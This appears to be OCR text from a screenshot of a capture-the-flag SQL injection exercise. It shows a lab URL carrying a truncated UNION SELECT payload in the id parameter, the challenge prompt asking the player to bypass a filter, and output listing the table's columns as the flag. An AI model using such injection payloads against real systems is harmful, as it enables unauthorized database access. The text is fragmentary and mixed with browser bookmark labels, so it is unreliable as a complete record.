 61.147.171.105:53837/?id=1' union select 2,gr
火狐官方站点 新手上路 常用网址 京东商城 Lenovo Support Lenovo 移动设备上的书签
Please enter ID,and Try to bypass
nice : 2
Flag Is : Id,user,pw